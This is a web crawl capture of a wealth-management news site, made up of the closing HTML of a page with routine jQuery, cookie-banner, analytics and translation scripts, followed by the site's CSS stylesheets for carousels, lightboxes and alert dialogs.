               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/diary-of-activities-ws-ajax
body_size: 54
content:


No Upcoming Events 

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/css/wealthandsociety/wealthandsociety.css
body_size: 788
content:
    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css
body_size: 767
content:
  .carousel .item {
    background-repeat: no-repeat !important;
    background-position: center !important;
    height: 400px;
  }
  .carousel-inner h6{
   text-transform : none !important;
  }
  .carousel-inner .item{
    cursor : pointer !important;
  }
  .owl_table td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  /* Clearfix (clear floats) */
  .owl_table tr::after {
    content: "";
    clear: both;
    display: table;
  }

  .owl_img_scroll {
    width:100%;
    height:180px;
  }
  .owl_table td{
    /*padding: 4px;*/
  }
  /*table for single entry*/
  .owl_table1 td {
    float: left;
    width: 100%;
    padding: 5px;
  }
  .owl_img_scroll1 {
    width:100%;
    height:440px;
  }
  /*table for 2 entry*/
  .owl_table2 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll2 {
    width:100%;
    height:440px;
  }
  /*table for 3 entry*/
  .owl_table3 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll3 {
    width:100%;
    height:440px;
  }
  /*table for 4 entry*/
  .owl_table4 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll4 {
    width:100%;
    height:216px;
  }
  /*table for 5 entry*/
  .owl_table5 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_table5 .custom {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll5 {
    width:100%;
    height:216px;
  }
  /*table for 6 entry*/
  .owl_table6 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll6 {
    width:100%;
    height:216px;
  }
  /*table for 7 entry*/
  .owl_table7 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_table7 .custom {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll7 {
    width:100%;
    height:216px;
  }
  /*table for 8 entry*/
  .owl_table8 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll8 {
    width:100%;
    height:216px;
  }
  /*table for 9 entry*/
  .owl_table9 td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  .owl_table9 .custom {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll9 {
    width:100%;
    height:216px;
  }
  .carousel-caption {
      position: absolute;
      right: 5px;
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 25px;
      left: 5px;
      z-index: 10;
      padding-top: 0px;
      padding-bottom: 0px;
      color: #fff;
      text-align: center;
      text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  }
  .carousel-caption h6{
      font-size: 18px;
      margin: 0px;
  }  
  @media only screen and (max-width: 600px) {
      #myCarousel .item{
          height: 160px;
      }
      .owl_img_scroll {
          width:100%;
          height:86px;
      }
      .owl_img_scroll1 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll2 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll3 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll4 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll5 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll6 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll7 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll8 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll9 {
          width:100%;
          height:86px;
      }
      .carousel-caption {
          position: absolute;
          /* right: 1%; */
          background-color: rgba(0, 0, 0, 0.5);
          bottom: 0px;
          /* left: 1%; */
          z-index: 10;
          padding-top: 0px;
          padding-bottom: 0px;
          color: #fff;
          text-align: center;
          text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
      }
      .carousel-caption h6{
          font-size: 14px;
          margin: 0px;
      }
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/components/minifyx/cache/styles_37485836bb.css
body_size: 61113
content:
@charset "UTF-8";
.fancybox-enabled {overflow: hidden;}
.fancybox-enabled body {overflow: visible;height: 100%;}
.fancybox-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container~.fancybox-container {z-index: 99992;}
.fancybox-bg {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: #0f0f11;opacity: 0;transition-timing-function: cubic-bezier(.55,.06,.68,.19);-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container--ready .fancybox-bg {opacity: .87;transition-timing-function: cubic-bezier(.22,.61,.36,1);}
.fancybox-controls {position: absolute;top: 0;left: 0;right: 0;text-align: center;opacity: 0;z-index: 99994;transition: opacity .2s;pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;direction: ltr;}
.fancybox-show-controls .fancybox-controls {opacity: 1;}
.fancybox-infobar {display: none;}
.fancybox-show-infobar .fancybox-infobar {display: inline-block;pointer-events: all;}
.fancybox-infobar__body {display: inline-block;width: 70px;line-height: 44px;font-size: 13px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;text-align: center;color: #ddd;background-color: rgba(30,30,30,.7);pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-webkit-tap-highlight-color: transparent;-webkit-font-smoothing: subpixel-antialiased;}
.fancybox-buttons {position: absolute;top: 0;right: 0;display: none;pointer-events: all;}
.fancybox-show-buttons .fancybox-buttons {display: block;}
.fancybox-slider-wrap {overflow: hidden;direction: ltr;}
.fancybox-slider, .fancybox-slider-wrap {position: absolute;top: 0;left: 0;bottom: 0;right: 0;padding: 0;margin: 0;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-tap-highlight-color: transparent;}
.fancybox-slide {position: absolute;top: 0;left: 0;width: 100%;height: 100%;margin: 0;padding: 0;overflow: auto;outline: none;white-space: normal;box-sizing: border-box;text-align: center;z-index: 99994;-webkit-overflow-scrolling: touch;}
.fancybox-slide:before {content: "";height: 100%;width: 0;}
.fancybox-slide:before, .fancybox-slide>* {display: inline-block;vertical-align: middle;}
.fancybox-slide>* {position: relative;padding: 24px;margin: 44px 0;border-width: 0;text-align: left;background-color: #fff;overflow: auto;box-sizing: border-box;}
.fancybox-slide--image {overflow: hidden;}
.fancybox-slide--image:before {display: none;}
.fancybox-content {display: inline-block;position: relative;margin: 44px auto;padding: 0;border: 0;width: 80%;height: calc(100% - 88px);vertical-align: middle;line-height: normal;text-align: left;white-space: normal;outline: none;font-size: 16px;font-family: Arial,sans-serif;box-sizing: border-box;-webkit-tap-highlight-color: transparent;-webkit-overflow-scrolling: touch;}
.fancybox-iframe {display: block;margin: 0;padding: 0;border: 0;width: 100%;height: 100%;background: #fff;}
.fancybox-slide--video .fancybox-content, .fancybox-slide--video .fancybox-iframe {background: transparent;}
.fancybox-placeholder {z-index: 99995;background: transparent;cursor: default;overflow: visible;-webkit-transform-origin: top left;transform-origin: top left;background-size: 100% 100%;background-repeat: no-repeat;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-image, .fancybox-placeholder, .fancybox-spaceball {position: absolute;top: 0;left: 0;margin: 0;padding: 0;border: 0;}
.fancybox-image, .fancybox-spaceball {width: 100%;height: 100%;max-width: none;max-height: none;background: transparent;background-size: 100% 100%;}
.fancybox-controls--canzoomOut .fancybox-placeholder {cursor: zoom-out;}
.fancybox-controls--canzoomIn .fancybox-placeholder {cursor: zoom-in;}
.fancybox-controls--canGrab .fancybox-placeholder {cursor: -webkit-grab;cursor: grab;}
.fancybox-controls--isGrabbing .fancybox-placeholder {cursor: -webkit-grabbing;cursor: grabbing;}
.fancybox-spaceball {z-index: 1;}
.fancybox-tmp {position: absolute;top: -9999px;left: -9999px;visibility: hidden;}
.fancybox-error {position: absolute;margin: 0;padding: 40px;top: 50%;left: 50%;width: 380px;max-width: 100%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);background: #fff;cursor: default;}
.fancybox-error p {margin: 0;padding: 0;color: #444;font: 16px/20px Helvetica Neue,Helvetica,Arial,sans-serif;}
.fancybox-close-small {position: absolute;top: 0;right: 0;width: 44px;height: 44px;padding: 0;margin: 0;border: 0;border-radius: 0;outline: none;background: transparent;z-index: 10;cursor: pointer;}
.fancybox-close-small:after {content: "×";position: absolute;top: 5px;right: 5px;width: 30px;height: 30px;font: 20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color: #888;font-weight: 300;text-align: center;border-radius: 50%;border-width: 0;background: #fff;transition: background .2s;box-sizing: border-box;z-index: 2;}
.fancybox-close-small:focus:after {outline: 1px dotted #888;}
.fancybox-slide--video .fancybox-close-small {top: -36px;right: -36px;background: transparent;}
.fancybox-close-small:hover:after {color: #555;background: #eee;}
.fancybox-caption-wrap {position: absolute;bottom: 0;left: 0;right: 0;padding: 60px 30px 0;z-index: 99998;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;background: linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));opacity: 0;transition: opacity .2s;pointer-events: none;}
.fancybox-show-caption .fancybox-caption-wrap {opacity: 1;}
.fancybox-caption {padding: 30px 0;border-top: 1px solid hsla(0,0%,100%,.4);font-size: 14px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;color: #fff;line-height: 20px;-webkit-text-size-adjust: none;}
.fancybox-caption a, .fancybox-caption button {pointer-events: all;}
.fancybox-caption a {color: #fff;text-decoration: underline;}
.fancybox-button {display: inline-block;position: relative;width: 44px;height: 44px;line-height: 44px;margin: 0;padding: 0;border: 0;border-radius: 0;cursor: pointer;background: transparent;color: #fff;box-sizing: border-box;vertical-align: top;outline: none;}
.fancybox-button--disabled {cursor: default;pointer-events: none;}
.fancybox-button, .fancybox-infobar__body {background: rgba(30,30,30,.6);}
.fancybox-button:hover {background: rgba(0,0,0,.8);}
.fancybox-button:after, .fancybox-button:before {content: "";pointer-events: none;position: absolute;border-color: #fff;background-color: currentColor;color: currentColor;opacity: .9;box-sizing: border-box;display: inline-block;}
.fancybox-button--disabled:after, .fancybox-button--disabled:before {opacity: .5;}
.fancybox-button--left:after {left: 20px;-webkit-transform: rotate(-135deg);transform: rotate(-135deg);}
.fancybox-button--left:after, .fancybox-button--right:after {top: 18px;width: 6px;height: 6px;background: transparent;border-top: 2px solid currentColor;border-right: 2px solid currentColor;}
.fancybox-button--right:after {right: 20px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--left {border-bottom-left-radius: 5px;}
.fancybox-button--right {border-bottom-right-radius: 5px;}
.fancybox-button--close {float: right;}
.fancybox-button--close:after, .fancybox-button--close:before {content: "";display: inline-block;position: absolute;height: 2px;width: 16px;top: calc(50% - 1px);left: calc(50% - 8px);}
.fancybox-button--close:before {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--close:after {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.fancybox-loading {border: 6px solid hsla(0,0%,39%,.4);border-top: 6px solid hsla(0,0%,100%,.6);border-radius: 100%;height: 50px;width: 50px;-webkit-animation: a .8s infinite linear;animation: a .8s infinite linear;background: transparent;position: absolute;top: 50%;left: 50%;margin-top: -25px;margin-left: -25px;z-index: 99999;}
@-webkit-keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@media (max-width:800px) {.fancybox-controls {text-align: left;}
	.fancybox-button--left, .fancybox-button--right, .fancybox-buttons button:not(.fancybox-button--close) {display: none !important;}
	.fancybox-caption {padding: 20px 0;margin: 0;}}
.fancybox-button--fullscreen:before {width: 15px;height: 11px;left: 15px;top: 16px;border: 2px solid;background: none;}
.fancybox-button--play:before {top: 16px;left: 18px;width: 0;height: 0;border-top: 6px inset transparent;border-bottom: 6px inset transparent;border-left: 10px solid;border-radius: 1px;background: transparent;}
.fancybox-button--pause:before {top: 16px;left: 18px;width: 7px;height: 11px;border-style: solid;border-width: 0 2px;background: transparent;}
.fancybox-button--thumbs span {font-size: 23px;}
.fancybox-button--thumbs:before {top: 20px;left: 21px;width: 3px;height: 3px;box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0;}
.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 220px;}
.fancybox-thumbs {position: absolute;top: 0;right: 0;bottom: 0;left: auto;width: 220px;margin: 0;padding: 5px 5px 0 0;background: #fff;z-index: 99993;word-break: normal;-webkit-overflow-scrolling: touch;-webkit-tap-highlight-color: transparent;box-sizing: border-box;}
.fancybox-thumbs>ul {list-style: none;position: absolute;position: relative;width: 100%;height: 100%;margin: 0;padding: 0;overflow-x: hidden;overflow-y: auto;font-size: 0;}
.fancybox-thumbs>ul>li {float: left;overflow: hidden;max-width: 50%;padding: 0;margin: 0;width: 105px;height: 75px;position: relative;cursor: pointer;outline: none;border: 5px solid #fff;border-top-width: 0;border-right-width: 0;-webkit-tap-highlight-color: transparent;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;}
li.fancybox-thumbs-loading {background: rgba(0,0,0,.1);}
.fancybox-thumbs>ul>li>img {position: absolute;top: 0;left: 0;min-width: 100%;min-height: 100%;max-width: none;max-height: none;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.fancybox-thumbs>ul>li:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: 2px;border: 4px solid #4ea7f9;z-index: 99991;opacity: 0;transition: all .2s cubic-bezier(.25,.46,.45,.94);}
.fancybox-thumbs>ul>li.fancybox-thumbs-active:before {opacity: 1;}
@media (max-width:800px) {.fancybox-thumbs {display: none !important;}
	.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 0;}}
body.stop-scrolling {height: 100%;overflow: hidden;}
.sweet-overlay {background-color: black;background-color: rgba(0,0,0,.4);-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";position: fixed;left: 0;right: 0;top: 0;bottom: 0;display: none;z-index: 10000;}
.sweet-alert {background-color: white;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;width: 478px;padding: 17px;border-radius: 5px;text-align: center;position: fixed;left: 50%;top: 50%;margin-left: -256px;margin-top: -200px;overflow: hidden;display: none;z-index: 99999;}
@media all and (max-width: 540px) {.sweet-alert {width: auto;margin-left: 0;margin-right: 0;left: 15px;right: 15px;}}
.sweet-alert h2 {color: #575757;font-size: 30px;text-align: center;font-weight: 600;text-transform: none;position: relative;margin: 25px 0;padding: 0;line-height: 40px;display: block;}
.sweet-alert p {color: #797979;font-size: 16px;text-align: center;text-align: inherit;font-weight: 300;position: relative;float: none;margin: 0;padding: 0;line-height: normal;}
.sweet-alert fieldset {border: none;position: relative;}
.sweet-alert .sa-error-container {background-color: #f1f1f1;margin-left: -17px;margin-right: -17px;overflow: hidden;padding: 0 10px;max-height: 0;webkit-transition: padding .15s,max-height .15s;transition: padding .15s,max-height .15s;}
.sweet-alert .sa-error-container.show {padding: 10px 0;max-height: 100px;webkit-transition: padding .2s,max-height .2s;transition: padding .25s,max-height .25s;}
.sweet-alert .sa-error-container .icon {display: inline-block;width: 24px;height: 24px;border-radius: 50%;background-color: #ea7d7d;color: white;line-height: 24px;text-align: center;margin-right: 3px;}
.sweet-alert .sa-error-container p {display: inline-block;}
.sweet-alert .sa-input-error {position: absolute;top: 29px;right: 26px;width: 20px;height: 20px;opacity: 0;-webkit-transform: scale(.5);transform: scale(.5);-webkit-transform-origin: 50% 50%;transform-origin: 50% 50%;-webkit-transition: all .1s;transition: all .1s;}
.sweet-alert .sa-input-error::before, .sweet-alert .sa-input-error::after {content: "";width: 20px;height: 6px;background-color: #f06e57;border-radius: 3px;position: absolute;top: 50%;margin-top: -4px;left: 50%;margin-left: -9px;}
.sweet-alert .sa-input-error::before {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-input-error::after {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-input-error.show {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}
.sweet-alert.show-input input {display: block;}
.sweet-alert .sa-confirm-button-container {display: inline-block;position: relative;}
.sweet-alert .la-ball-fall {position: absolute;left: 50%;top: 50%;margin-left: -27px;margin-top: 4px;opacity: 0;visibility: hidden;}
.sweet-alert button {background-color: #8cd4f5;color: white;border: none;box-shadow: none;font-size: 17px;font-weight: 500;-webkit-border-radius: 4px;border-radius: 5px;padding: 10px 32px;margin: 26px 5px 0 5px;cursor: pointer;}
.sweet-alert button:focus {outline: none;box-shadow: 0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05);}
.sweet-alert button:hover {background-color: #7ecff4;}
.sweet-alert button:active {background-color: #5dc2f1;}
.sweet-alert button.cancel {background-color: #c1c1c1;}
.sweet-alert button.cancel:hover {background-color: #b9b9b9;}
.sweet-alert button.cancel:active {background-color: #a8a8a8;}
.sweet-alert button.cancel:focus {box-shadow: rgba(197,205,211,.8) 0px 0px 2px,rgba(0,0,0,.0470588) 0px 0px 0px 1px inset !important;}
.sweet-alert button[disabled] {opacity: .6;cursor: default;}
.sweet-alert button.confirm[disabled] {color: transparent;}
.sweet-alert button.confirm[disabled] ~ .la-ball-fall {opacity: 1;visibility: visible;transition-delay: 0s;}
.sweet-alert button::-moz-focus-inner {border: 0;}
.sweet-alert[data-has-cancel-button=false] button {box-shadow: none !important;}
.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {padding-bottom: 40px;}
.sweet-alert .sa-icon {width: 80px;height: 80px;border: 4px solid gray;-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;margin: 20px auto;padding: 0;position: relative;box-sizing: content-box;}
.sweet-alert .sa-icon.sa-error {border-color: #f27474;}
.sweet-alert .sa-icon.sa-error .sa-x-mark {position: relative;display: block;}
.sweet-alert .sa-icon.sa-error .sa-line {position: absolute;height: 5px;width: 47px;background-color: #f27474;display: block;top: 37px;border-radius: 2px;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-webkit-transform: rotate(45deg);transform: rotate(45deg);left: 17px;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);right: 16px;}
.sweet-alert .sa-icon.sa-warning {border-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-body {position: absolute;width: 5px;height: 47px;left: 50%;top: 10px;-webkit-border-radius: 2px;border-radius: 2px;margin-left: -2px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-dot {position: absolute;width: 7px;height: 7px;-webkit-border-radius: 50%;border-radius: 50%;margin-left: -3px;left: 50%;bottom: 10px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-info {border-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::before {content: "";position: absolute;width: 5px;height: 29px;left: 50%;bottom: 17px;border-radius: 2px;margin-left: -2px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::after {content: "";position: absolute;width: 7px;height: 7px;border-radius: 50%;margin-left: -3px;top: 19px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-success {border-color: #a5dc86;}
.sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {content: "";-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;position: absolute;width: 60px;height: 120px;background: white;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-icon.sa-success::before {-webkit-border-radius: 120px 0 0 120px;border-radius: 120px 0 0 120px;top: -7px;left: -33px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 60px 60px;transform-origin: 60px 60px;}
.sweet-alert .sa-icon.sa-success::after {-webkit-border-radius: 0 120px 120px 0;border-radius: 0 120px 120px 0;top: -11px;left: 30px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 0px 60px;transform-origin: 0px 60px;}
.sweet-alert .sa-icon.sa-success .sa-placeholder {width: 80px;height: 80px;border: 4px solid rgba(165,220,134,.2);-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;box-sizing: content-box;position: absolute;left: -4px;top: -4px;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-fix {width: 5px;height: 90px;background-color: white;position: absolute;left: 28px;top: 8px;z-index: 1;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-success .sa-line {height: 5px;background-color: #a5dc86;display: block;border-radius: 2px;position: absolute;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {width: 25px;left: 14px;top: 46px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
